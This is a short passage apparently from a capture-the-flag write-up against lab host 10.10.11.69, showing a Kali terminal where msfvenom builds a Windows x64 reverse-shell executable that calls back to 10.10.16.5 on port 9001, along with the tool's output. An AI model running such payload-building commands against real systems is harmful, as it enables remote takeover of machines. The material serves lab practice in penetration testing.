 Please reach out to the Infrastructure Department at infrastructure@fluffy.h
┌──(cadet㉿kali)-[~/…/results/10.10.11.69/loot/smb-IT]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.5 LPORT=9001 -f exe > everything.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes